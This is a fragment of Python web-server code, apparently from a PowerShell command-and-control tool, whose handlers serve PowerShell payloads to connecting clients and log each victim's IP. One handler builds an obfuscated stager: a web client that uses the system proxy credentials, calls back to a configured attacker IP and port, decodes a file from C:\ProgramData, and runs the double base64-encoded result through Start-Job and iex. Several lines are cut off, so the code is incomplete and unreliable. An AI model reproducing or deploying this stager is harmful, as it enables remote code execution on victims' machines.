 class payload:
def GET(self):
ip = web.ctx.ip
p_out = '[+] Powershell PAYLOAD Send (%s)' % ip
print bcolors.OKGREEN + p_out + bcolors.ENDC
return config.PAYLOAD()
class payloadc:
def GET(self):
ip = web.ctx.ip
p_out = '[+] Powershell Encoded PAYLOAD Send (%s)' % ip
print bcolors.OKGREEN + p_out + bcolors.ENDC
payload = config.PAYLOAD()
return toB52(payload)
class payloadjf:
def GET(self):
ip = web.ctx.ip
p_out = '[+] Powershell JOB + File PAYLOAD Send (%s)' % ip
print bcolors.OKGREEN + p_out + bcolors.ENDC
payload = '$V=new-object net.webclient;$V.proxy=[Net.WebRequest]::GetSystemWebProxy();$V.Proxy.Credentials=[Net.
commandF = "$s=(get-content C:\\\\ProgramData\\\\a.zip);$d = @();$v = 0;$c = 0;while($c -ne $s.length){$v=($v*52
payload = payload.replace('{ip}', config.IP).replace('{port}', config.PORT)
commandF = commandF.encode('base64').replace('\n', '')
payload = payload.replace('{payload}', commandF)
payload = payload.encode('base64').replace('\n', '')
payload = "Start-Job -scriptblock {iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64Strin
return payload